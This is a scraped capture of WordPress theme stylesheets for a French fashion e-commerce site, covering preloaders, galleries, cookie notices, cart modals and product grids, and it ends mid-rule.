.feature-box-content-details{opacity:1;visibility:visible}.feature-box-details{display:table;width:100%;height:100%}.feature-box-content{display:table-cell;vertical-align:middle;text-align:center}.feature-box-title{margin-bottom:20px}.feature-box-title:after{display:block;margin:auto;width:60px;content:"";margin-top:.55em;border-bottom:1px solid;border-color:#3f3f46}.agni-button.inline{display:inline-block}.agni-button.no-btn-text .btn{padding:16px}.agni-button.no-btn-text .btn-sm{padding:12px}.agni-button.no-btn-text .btn-lg{padding:18px}.agni-button.no-btn-text .btn-xs{padding:4px}.agni-button.no-btn-text i{margin:0}.countdown h2{font-size:60px}.countdown>div{margin:10px 0}.countdown-has-background .countdown-holder,.countdown-has-border .countdown-holder{width:130px;height:130px;background-color:transparent;border:3px solid;border-color:transparent;color:#333;border-radius:50%;margin:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.countdown-has-background .countdown-holder{background-color:#f6f6f6}.countdown-has-border .countdown-holder{border-color:#eee}.countdown-has-background p,.countdown-has-border p{margin-bottom:0}.countdown-has-background h2,.countdown-has-border h2{font-size:40px;margin:0;line-height:1}.countdown-has-background h2,.countdown-has-background p,.countdown-has-border h2,.countdown-has-border p{color:inherit}.agni-gallery-figure,.agni-image-figure{position:relative}.agni-image-figure a{display:block}.agni-gallery-figure figcaption,.agni-image-figure figcaption{position:absolute;bottom:0;right:0;left:0;text-align:center;padding:12px 20px;color:#fff}.ba-slider .agni-gallery-figure figcaption,.ba-slider .agni-image-figure figcaption{right:0;left:auto}.ba-slider .resize .agni-gallery-figure figcaption,.ba-slider .resize .agni-image-figure figcaption{left:0;right:auto}.agni-image-swapimage{cursor:pointer}.agni-image-swapimage .agni-swapimage-container{position:relative}.agni-image-swapimage .agni-image-figure.active{position:absolute;top:0;left:0;z-index:1;-webkit-transform:translateX(30px) translateY(30px);transform:translateX(30px) translateY(30px)}.agni-image-swapimage .agni-image-figure{padding-right:30px;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.agni-swapimage-icon{display:block;margin-top:30px;text-align:right}.agni-swapimage-icon i{font-size:32px}.agni-gallery-2-column .agni-gallery-column{width:50%}.agni-gallery-3-column .agni-gallery-column{width:33.33333%}.agni-gallery-4-column .agni-gallery-column{width:25%}.agni-gallery-5-column .agni-gallery-column{width:20%}.agni-gallery-6-column .agni-gallery-column{width:16.66666%}@media (max-width:991px){.agni-gallery-2-column .agni-gallery-column{width:100%}.agni-gallery-3-column .agni-gallery-column,.agni-gallery-4-column .agni-gallery-column{width:50%}.agni-gallery-5-column .agni-gallery-column,.agni-gallery-6-column .agni-gallery-column{width:33.33333%}}@media (max-width:767px){.agni-gallery-2-column .agni-gallery-column,.agni-gallery-3-column .agni-gallery-column,.agni-gallery-4-column .agni-gallery-column{width:100%}.agni-gallery-5-column .agni-gallery-column,.agni-gallery-6-column .agni-gallery-column{width:50%}}.agni-gallery-figure img{max-width:100%;height:auto}.agni-gallery.bg-carousel .owl-item,.agni-gallery.bg-carousel .owl-stage,.agni-gallery.bg-carousel .owl-stage-outer{height:100%}.agni-gallery .carousel-gallery{margin-left:0;margin-right:0}.agni-gallery.bg-carousel .agni-gallery-figure{position:static}.agni-gallery-figure-bg{position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.custom-video-link button{background-color:transparent;border:0}.agni-shortcode-products,.shortcode-blog-post,.shortcode-page-portfolio{padding:0}.shortcode-blog-post>.container,.shortcode-blog-post>.container-fluid{width:100%;padding:0}.footer-bar-has-content-block>.container{width:100%}.footer-bar-has-content-block>.container,.footer-bar-has-content-block>.container-fluid{padding:0}.footer-content-block .wpb_content_element{margin-bottom:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.nav-tabs{margin-top:0}.nav-tabs li{border-radius:inherit}.nav-tabs-style-1 .nav-tabs{margin-bottom:20px;margin-left:-15px;margin-right:-15px}.nav-tabs-style-1 .nav-tabs li{padding:0 15px}.nav-tabs-style-1 .nav-tabs li a{border-bottom:1px solid transparent}.nav-tabs li a:focus,.nav-tabs li a:hover,.nav-tabs-style-1 .nav-tabs li.active a{padding-bottom:9px;border-color:#333}.nav-tabs-style-2 .nav-tabs,.nav-tabs-style-3 .nav-tabs{margin-bottom:20px;margin-right:-5px;margin-left:-5px}.nav-tabs-style-2 .nav-tabs li{padding:10px 25px;border:2px solid;border-color:transparent;margin:0 5px}.nav-tabs-style-2 .nav-tabs li.active{border-color:#333}.nav-tabs-style-3 .nav-tabs li{background-color:transparent;padding:10px 25px;margin:0 5px}.nav-tabs-style-3 .nav-tabs li.active{background-color:#333}.nav-tabs-style-3 .nav-tabs li.active a{color:#f0f0f0}.nav-tabs-type-vertical{display:table;width:100%}.nav-tabs-type-vertical .nav-tabs,.nav-tabs-type-vertical .tab-content{display:table-cell;vertical-align:top}.nav-tabs-type-vertical .nav-tabs{min-width:240px}.nav-tabs-type-vertical.tabs .nav-tabs{padding-right:2%}.nav-tabs-type-vertical .nav-tabs li{display:block;padding:10px 25px;margin:10px 0}.nav-tabs-type-vertical .tab-content{border-left:1px solid;border-color:#ddd;padding-left:5%}.firefox .nav-tabs-type-vertical .tab-content .agni-image-figure img{width:100%}.panel{padding-bottom:20px}.panel-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0;margin-bottom:10px}.panel-title h6{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-top:0;margin-bottom:0;font-size:18px}.panel-icon{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;line-height:1;padding-right:15px}.panel-title .panel-icon:before{display:inline-block;content:"\f209";font-family:Ionicons;font-size:13px}.panel-title.collapsed .panel-icon:before{content:"\f218"}.accordion-style-1 .panel-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-bottom:1px solid;padding-bottom:5px}.accordion-style-2 .panel-title{border:1px solid;border-color:#d5d5d5;padding:15px 20px;margin-bottom:10px}.accordion-style-2 .panel-body,.accordion-style-3 .panel-body{padding:0 15px}.accordion-style-3 .panel-title{border:1px solid;border-color:#d5d5d5;padding:14px 20px;margin-bottom:20px}.accordion-style-3 .panel-title:not(.collapsed) h6{color:#f0f0f0}.accordion-style-3 .panel-title:not(.collapsed){background-color:#333;border-color:#333;color:#f0f0f0}.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab>a{padding:12px 24px}.agni-nav-menu{position:absolute;left:0;right:0;margin:auto;z-index:2}.agni-nav-menu-sticky{position:fixed;top:0}.admin-bar .agni-nav-menu-sticky{top:32px}.agni-nav-menu-spacer{height:49px}.agni-nav-menu .widget .menu{padding-left:0;margin-bottom:0}.agni-nav-menu .widget_nav_menu{margin-bottom:0}.agni-nav-menu li{display:inline-block;padding:0}.agni-nav-menu li a{color:inherit;font-size:16px;padding:11px 13px;display:block}.agni-nav-menu li:first-child a{padding-left:0}.agni-nav-menu li:last-child a{padding-right:0}.widgettitle{font-size:14px;letter-spacing:0;margin-top:0;margin-bottom:15px}.animate{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-timing-function:cubic-bezier(0,0,.355,1);animation-timing-function:cubic-bezier(0,0,.355,1)}.vc_editor .animate{visibility:visible}.agni-popup-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;bottom:0;left:0;right:0;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:999}.agni-popup-box-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.75);z-index:-1}.agni-popup-box-show{visibility:visible;opacity:1}.agni-popup-box-container{position:relative;width:720px;min-height:200px;height:auto;padding:45px;background-color:#fff}.agni-popup-box-container .container{width:100%}.agni-popup-box-container .mc4wp-form input{width:100%}.agni-popup-box-container .mc4wp-form input[type=submit]{width:100%;padding:18px;font-size:18px;margin-top:5px}.agni-popup-box .agni-popup-box-close{position:absolute;top:0;right:0;font-size:32px;line-height:1;cursor:pointer}.agni-popup-box .mc4wp-form label{display:none}.agni-notice{visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:999}.agni-notice-show{visibility:visible;opacity:1}.agni-notice-cookies-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:fixed;bottom:20px;left:0;right:0;background-color:#333;color:#fff;width:50%;max-width:800px;margin:auto;padding:20px 25px;font-size:11px}.agni-notice-accept-cookies-content{padding-right:25px}.agni-notice-accept-cookies-content .agni-content-block>p:last-child{margin-bottom:0}.agni-notice-cookies-wrap a{text-decoration:underline;color:#fff;padding:0 5px}.agni-notice-cookies-wrap .agni-notice-accept-cookies-accept{display:inline-block;padding:10px 40px 10px 10px;background-color:#fff;color:#333;text-decoration:none}
/*--- 23. PRELOADER ---*/body .preloader{visibility:visible}#jpreOverlay{background-color:#fff}#jpreLoader{width:200px;height:2px;text-align:center}#jpreBar{background-color:#3f3f46}#jprePercentage{margin-top:7px;text-align:center}#jpreButton{padding:8px 20px;cursor:pointer;text-align:center;margin:0 auto;margin-top:35px;color:#fff;background-color:#333;border-radius:40px;height:auto!important;width:130px}.preloader-container *{box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.preloader-container :before{box-sizing:initial;-ms-box-sizing:initial;-webkit-box-sizing:initial}.preloader-container{display:table;width:100%;height:100%;margin:auto;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#fff;z-index:9999}.has-side-header .preloader-container{z-index:1045}.preloader-content{display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center}.preloader-style-2 .cssload-loader{width:45px;height:45px;border-radius:50%;margin:3em;display:inline-block;position:relative;vertical-align:middle}.preloader-style-2 .cssload-loader{width:45px;height:45px;border-radius:50%;margin:3em;display:inline-block;position:relative;vertical-align:middle;background-color:#000}.preloader-style-2 .cssload-loader,.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{animation:1.15s infinite ease-in-out;-ms-animation:1.15s infinite ease-in-out;-webkit-animation:1.15s infinite ease-in-out}.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{width:100%;height:100%;border-radius:50%;position:absolute;top:0;left:0}.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{content:""}.preloader-style-2 .cssload-loader:before{content:'';border:7px solid;border-color:#fff;top:-7px;left:-7px;animation-name:cssload-animation;-ms-animation-name:cssload-animation;-webkit-animation-name:cssload-animation}@keyframes cssload-animation{0%{transform:scale(0)}100%{transform:scale(1)}}@-o-keyframes cssload-animation{0%{-o-transform:scale(0)}100%{-o-transform:scale(1)}}@-ms-keyframes cssload-animation{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1)}}@-webkit-keyframes cssload-animation{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1)}}@-moz-keyframes cssload-animation{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1)}}.preloader-style-3 .cssload-loader{width:45px;height:45px;position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);perspective:1200;-ms-perspective:1200;-webkit-perspective:1200}.cssload-flipper{position:relative;display:block;height:inherit;width:inherit;animation:cssload-flip 1.38s infinite ease-in-out;-ms-animation:cssload-flip 1.38s infinite ease-in-out;-webkit-animation:cssload-flip 1.38s infinite ease-in-out;transform-style:preserve-3d;-ms-transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cssload-back,.cssload-front{position:absolute;top:0;left:0;display:block;background-color:#d50000;height:100%;width:100%;backface-visibility:hidden}.cssload-back{background-color:#333;z-index:999;transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg)}@keyframes cssload-flip{0%{transform:perspective(117px) rotateX(0) rotateY(0)}50%{transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}@-ms-keyframes cssload-flip{0%{-ms-transform:perspective(117px) rotateX(0) rotateY(0)}50%{-ms-transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{-ms-transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes cssload-flip{0%{-webkit-transform:perspective(117px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css
body_size: 8993
content:
body {
    color: #202020;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
    text-decoration: none!important;
}


div.site-main, body:not(.home) main.site-main {
    margin-top: 50px;
}

body.single-post div.site-main {
    margin-top: 150px;
}

.list li i {
    padding-top: 0;
}

.additional-nav-menu li:after {
    display: none;
}

b, strong {
    font-weight: bold;
}

.section-row {
    overflow: initial;
}

.section-row.front {
    z-index: 1;
}

.p-ln-0 p, .woocommerce-products-header .term-description p {
    margin-bottom: 0px;
}

.agni-content-block p {
    margin: 0;
}

.shop-filter-btn-wrap .shop-filter-btn,
.woocommerce-result-count,
.select2-results .depth,
.select2-container .select2-search--inline,
.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-selection--multiple .select2-selection__choice {
    font-size: 13px;
}



.agni-notice-cookies-wrap {
    bottom: 0;
    background-color: rgba(255,255,255,0.7);
    color: #000;
    width: 100%;
    padding: 0px 25px;
    max-width: unset;
}

.agni-notice-cookies-wrap a {
    color: #000;
}

.agni-notice-accept-cookies-content {
    width: 80%;
}

.agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
.agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
    margin: 10px 0;
    padding: 6px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: inline-block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}

.header-logo-container {
    flex-direction: column;
}

.header-logo-container .header-description {
    order: 2;
    margin-top: 15px;
}

.header-logo-container .header-icon {
    order: 1;
    margin-top: 15px;
}

.shrink-header-menu .header-logo-container .header-description {
    opacity: 0;
    height: 0;
    margin-top: 43px;
}

.header-menu-icons .header-wishlist-toggle {
    order: 3;
}



#popup-newsletter-style-1 input[type="email"],
#popup-newsletter-style-1 input[type="submit"] {
    width: 100%;
}



.footer-nav-menu {
    width: 100%;
}

.footer-content-style-1:not(.side-footer-content) .footer-menu-container {
    -ms-flex-order: 1;
    order: 1;
    min-height: 250px;
}

.footer-content-style-1:not(.side-footer-content) .footer-social-container {
    -ms-flex-order: 2;
    order: 2;
    min-height: 250px;
}

.footer-social-container .footer-social {
    width: 30%;
}

.footer-social .no-circled {
    padding: 0 7px 3px 7px;
}

.footer-social-container .footer-newsletter-container {
    width: 50%;
    margin-left: 15%;
}

.footer-social-container .footer-newsletter-container > p {
    margin-left: 5px;
}

.footer-newsletter-container input[type="submit"] {
    background-color: #FFF;
    color: #202020;
    height: 52px;
    margin-top: 1px;
}

.footer-newsletter-container .mailjet-widget-form-group {
    display: inline-block;
    margin: 0;
}

.footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
    padding: 11px 12px;
    height: 52px;
}

.footer-text-container .footer-text {
    margin: 0 auto;
}

.footer-content-style-1:not(.side-footer-content)>div:last-child,
.footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
.footer-content-style-1:not(.side-footer-content) .footer-menu-container {
    text-align: left;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.footer-content-style-1:not(.side-footer-content) > div {
    padding: 10px 0;
}


.additional-nav-menu .top-nav-menu-content,
.additional-nav-menu .footer-nav-menu-content {
    float: left;
    width: 50%;
    margin-right: initial;
}

.site-infoblock .row {
    padding-bottom: 1%;
}

.site-infoblock .row > div > strong {
    text-transform: uppercase;
}

.site-infoblock .row > div > p {
    margin-top: 10px;
}

.site-infoblock .footer-widget-row.row::after {
    content: "";
    width: 100%;
    display: inline-block;
    height: 1px;
    margin: 0 auto;
    border-top: 1px solid #d9d9d9;
}



a.button.xoo-wsc-cart {
    display: none;
}

.xoo-wsc-modal .xoo-wsc-sum-col {
    width: 85%;
    max-width: unset;
    position: absolute;
    right: 0;
}

.xoo-wsc-modal .agni-xoo-wsc-meta {
    width: 100%;
}

.xoo-wsc-modal .xoo-wsc-subtotal, 
.xoo-wsc-modal .xoo-wsc-price {
    float: right;
}

.xoo-wsc-modal .xoo-wsc-subtotal .woocommerce-Price-amount {
    margin-left: 15px;
}

.xoo-wsc-modal .xoo-wsc-footer {
    padding: 0 40px 40px;
}

.xoo-wsc-modal .xoo-wsc-footer-a {
    margin: 0 55px;
}

.xoo-wsc-modal .xoo-wsc-footer-b {
    text-align: right;
    width: 75%;
    float: right;
    clear: both;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
    margin: 0 10px;
    width: 40%;
    text-align: center;
    background-color: #FFF;
    color: #AAA;
    padding: 17px;
}

.xoo-wsc-modal .xoo-wsc-footer a.xoo-wsc-cont {
    border-bottom: none;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
    border: 1px solid #3f3f46;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
    color: #3f3f46;	
}

.xoo-wsc-modal .xoo-wsc-action-col {
    margin-right: 15px;
    text-transform: uppercase;
    align-content: center;
    display: grid;
}

.xoo-wsc-modal .xoo-wsc-action-col a.xoo-wsc-remove {
    border-bottom: none;
    font-size: 15px;
}


.woocommerce .products.agni-products-3-column .shop-column {
    margin: 16px 0;
    padding: 0 16px;
}

.woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+9), 
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
    margin-left: 5% !important;
}

.woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+4), 
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5), 
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
    width: 45%;
}

.woocommerce .products.agni-products-3-column .woocommerce-products-heading {
    width: 100%;
    list-style: none;
}

.tax-product_cat .agni-products .buttons.product-buttons {
    display: none;
}

.woocommerce .cart_totals .shipping-calculator-form button,
.woocommerce .wishlist_table td.product-add-to-cart a {
    background-color: #FFF;
    color: #202020;
    border: 1px solid;
    padding: 16px 0 !important;
    width: 70%;
    text-align: center;
}


.single-product .quantity {
    width: 100%;
    padding-bottom: 20px;
}

.single-product-page .single-product-description button {
    width: 80%;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    padding: 21px;
}

.single-product .product_meta {
    margin-left: 10px;
}

.single-product .product_meta > span {
    width: 100%;
    display: block;
}

.single-product-related {
    display: none;
}

.related-product-container.samedesigner {
    margin-bottom: 4em;
}

.related-product-container.samedesigner .more_container {
    text-align: center;
}

.related-product-container.samedesigner .more_container a {
    border: 1px solid;
    margin-top: 2em;
    display: inline-block;
}

.catalogue-list__col img {
    max-width: 100%;
    height: auto;
}

.catalogue-list__col .onsale {
    position: absolute;
    bottom: 1%;
    right: 5%;
    background: gray;
    color: #fff;
    font-size: .85rem;
    padding: .2em .4em;
}

.catalogue-list__col .remove {
    position: absolute;
    top: 2%;
    right: 10%;
    z-index: 555;
}

.catalogue-list__col .remove i {
    font-size: 1.2rem;
}

p.h2.catalogue-list__desc__title {
    font-size: 15px;
}

p.catalogue-list__desc__name, p.catalogue-list__desc__price {
    margin-bottom: 10px;
}

.products__related__content .catalogue-list__col.clickable.agni-gallery-column {
    padding: 0 5px;
}

body.dokan-dashboard #primary {
    max-width: 80%;
    margin: 0 auto;
}

.alm-filters-container .alm-filter li div.alm-filter--link:before {
    display: none;
}

.alm-filters-container .alm-filter li div.alm-filter--link.active {
    text-decoration: underline;
}

body.page-template-page-designers .alm-filter > ul::before {
    margin-top: -3px;
    margin-right: 15px;
}

body.single-designers .agni-gallery-row.row.agni-gallery-3-column {
    min-height: 350px;
}
/*
.catalogue-list__desc, .page__look .look__desc {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transition: opacity .3s linear 0s;
    transition: opacity .3s linear 0s;
    display: none;
    padding: 0 .5em;
}

.catalogue-list__desc div, .page__look .look__desc div {
    text-align: center;
}

.catalogue-list__desc:hover, .page__look .look__desc:hover {
    cursor: pointer;
    opacity: .8;
    display: block;
}

.catalogue-list__desc:hover .remove, .page__look .look__desc:hover .remove {
    opacity: 1;
    outline: 1px dashed red;
}

.catalogue-list__desc__title {
    font-family: "Modern";
    font-size: 2rem;
    padding: 0 1em;
}

.catalogue-list__desc__link {
    display: inline;
}

.catalogue-list__desc__link a {
    font-weight: 700;
    font-size: .9rem;
    text-decoration: underline;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 15%;
}

@media (max-width: 768px) {
    .catalogue-list__desc__link a {
        bottom: 5%;
    }

    .catalogue-list__desc__title {
        line-height: 2.25rem;
    }
}

@media (min-width: 767px) and (max-width: 767px) {
    .catalogue-list__desc__title {
        line-height: 1.75rem;
        font-size: 1.5rem
    }
}
*/
.woocommerce #content table.wishlist_table.cart a.remove, .woocommerce #content table.wishlist_table.cart a.remove:hover {
    font-size: large;
    text-decoration: none;
    border: none;
}

.woocommerce #content table.wishlist_table.cart .product-remove {
    text-align: center;
}

.wishlist_table tr td.product-stock-status span.wishlist-in-stock, .wishlist_table tr div.product-stock-status span.wishlist-in-stock, .footer-text {
    color: #202020;
}

.woocommerce .product-meta .price,
.woocommerce .product-title {
    font-size: 14px;
}

.woocommerce-products-header {
    margin-bottom: 40px;
    margin-top: 15px;    
}


article.designers div.entry-header {
    display: none;
}

.portfolio-post {
    padding-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-title{
    opacity: 1;
    bottom: 0;
}

.portfolio-post .portfolio-content-container {
    background-color: rgba(0,0,0,0.45);
}

.portfolio-post .portfolio-caption-content {
    padding: 0;
    opacity: 1;
    background-color: rgba(0,0,0,0.2);
    zoom: 1;
    -webkit-transition-delay:.1s;
    transition-delay:.1s;
}

.portfolio-post .portfolio-caption-content:hover {
    zoom: 1.2;
    -webkit-transition-delay:0s;
    transition-delay:0s;
}

.portfolio-post .portfolio-content-inner {
    width: 100%;
    justify-content: center;
}

.portfolio-hover-style-1 .portfolio-content-container .portfolio-title, .portfolio-hover-style-2 .portfolio-content-container .portfolio-title, .portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-title, .portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-title {
    color: #FFF;
    text-align: center;
}
.portfolio-post .portfolio-content-container .portfolio-meta {
    display: none;
}


.wpb_column.agni_column_container.agni_column.vc_column_container.left-color-background:last-child::before {
    content: " ";
    width: 100%;
    height: 150px;
    display: inline-block;
    position: absolute;
    top: -60px;
    left: -75%;
    background-color: #F4F4F4;
    z-index: 1;
}

.wpb_column.agni_column_container.agni_column.vc_column_container.vc_col-sm-6:last-child > div {
    z-index: 2;
}

.home .home-white-text {
    color: #FFF;
}

div.left-color-background.second::before {
    content: " ";
    width: 25%;
    height: 120px;
    display: block;
    position: absolute;
    bottom: -10px;
    left: 30.5%;
    background-color: #F4f4f4;
}


.last-designers-container .heading-title,
.last-looks-container .heading-title,
.portfolio-container > .row > .col-sm-12:first-child,
#primary-blog .page-header-archive {
    text-align: center;
}

.last-designers-container h2,
.last-looks-container h2,
.portfolio-container h2,
#primary-blog .page-header-archive h1 {
    margin-top: 40px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 25px;
    letter-spacing: 0.8px;
    display: inline-block;
}

.last-designers-container h2 small,
.last-looks-container h2 small,
.portfolio-container h2 small,
#primary-blog .page-header-archive h1 small {
    font-size: 80%;
}

.last-designers-container h2::before, .last-designers-container h2::after,
.last-looks-container h2::before, .last-looks-container h2::after,
.portfolio-container h2::before, .portfolio-container h2::after,
#primary-blog .page-header-archive h1::before, #primary-blog .page-header-archive h1::after {
    content: "";
    width: 90px;
    height: 11px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
}
.last-designers-container h2::before,
.last-looks-container h2::before,
.portfolio-container h2::before,
#primary-blog .page-header-archive h1::before {
    background-image: url("[data-uri]");
    margin-top: -13px;
    left: -25px;
}
.last-designers-container h2::after,
.last-looks-container h2::after,
.portfolio-container h2::after,
#primary-blog .page-header-archive h1::after {
    background-image: url("[data-uri]");
    margin-top: -3px;
    right: -73%;
    transform: rotate(180deg);
}

.header-icon img, .header-icon .header-logo-icon-svg {
    width: 65px;
}

.woocommerce .shop-filter-content {
    height: calc(100% - 125px);
    overflow-y: auto;
    overflow-x: hidden;
}

.woocommerce .shop-filter-content-inner{
    width: 100%;
    max-height: 680px;
    margin: 0;
}

.woocommerce .shop-filter .agni-widget-aside{
    width: 100%;
    padding: 0;
    padding-bottom: 30px;
    order: 1;
}

.woocommerce .shop-filter .shop-filter-overlay,
.side-header-menu .tab-nav-menu-wrap .tab-nav-menu-overlay {
    opacity: 0;
    display: none;
}

.woocommerce .shop-filter #wcapf-attribute-filter-2 {
    order: 3;
}
.woocommerce .shop-filter #wcapf-attribute-filter-4 {
    order: 4;
}
.woocommerce .shop-filter #wcapf-attribute-filter-5 {
    order: 5;
}
.woocommerce .shop-filter #wcapf-price-filter-3 {
    order: 2;
}

.page-template-page-look .page-container .has-margin {
    padding-top: 0 !important;
}

.page-template-page-look .agni-page-header {
    max-height: 550px;
}

.navigation-container .nav-links .nav-post-content span {
    color: #3f3f46;
}



.navicon {
    background-size: unset !important;
    width: 30px;
    height: 15px;
    position: relative;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    cursor: pointer;
}
.navicon span {
    display: block;
    position: absolute;
    height: 5px;
    width: 100%;
    background: #000;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}
.navicon span:nth-child(1) {
    top: 0; 
}
.navicon span:nth-child(2) {
    top: 10px;
}
.navicon.open span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 5px;
  left: 0px;
}
.navicon.open span:nth-child(2) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 5px;
  left: 0px;
}

#main-portfolio {
    margin-top: 140px;
}

#main-blog {
    margin-top: 0;
}

body.blog .page-header-archive h2 {
    text-align: center;
}

h5.hps__title--right {
    text-align: center;
}

body.single-designers #primary {
    margin-top: 130px;
}

.alm-filters-container .alm-filter {
    margin: 0 auto;
}

.alm-filters-container .alm-filter li div.alm-filter--link.field-type-createurs {
    display: none;
}

.alm-filters-container .alm-filter li {
    clear: unset;
    float: left;
}

.portfolio-container h2 {
    text-align: center;
}

body.fixedPosition {
    overflow: hidden;
}

body.single-designers p.catalogue-list__desc__name {
    display: none;
}

body.page-template-page-designers .alm-filter > ul::before {
    content: 'Trié par :';
    float: left;
    font-weight: 500;
    text-transform: uppercase;
}

body.page-template-page-designers .alm-filters-container .alm-filter li div.alm-filter--link {
    padding: 0 25px;
}

body.page-template-page-designers .alm-filters-container .alm-filter li div.alm-filter--link.field-checkbox:before {
    content: unset;
}

.woocommerce .shop-filter .shop-filter-container {
    width: 24%;
    padding: 60px 50px;
}

.woocommerce .shop-filter-container .shop-filter-close-btn {
    margin-top: unset;
}


.blog-single-post .no-sidebar .entry-content {
    font-size: 17px;
}
.blog-single-post .no-sidebar .entry-content h2, .blog-single-post .no-sidebar .entry-content .h2 {
    font-size: 28px;
}
.blog-single-post .entry-content img {
    margin-bottom: 30px;
    margin-top: 30px;
}

.last-designers-container {
    margin-top: 30px;
}

body.page-template-page-look .reverse_skin.header-navigation-menu .header-icon .logo-main {
    visibility: unset;
    opacity: 1;
}

body.dokan-dashboard .header-navigation-menu {
    background-color: #FFF !important;
}

.has-dark-mode .btn-primary.btn-alt,
.has-dark-mode input.btn-primary.btn-alt,
.has-dark-mode .btn-default.btn-alt,
.has-dark-mode input.btn-default.btn-alt {
    color: #FFF;
    border-color: #FFF;
    padding: 12px 36px;
}

#tab-navigation.white-menu a,
.header-navigation-menu-container.white-menu .toggle-nav-menu a,
.has-dark-mode .h1,
.has-dark-mode .h2,
.has-dark-mode .h3,
.has-dark-mode .h4,
.has-dark-mode .h5,
.has-dark-mode .h6,
.has-dark-mode h1,
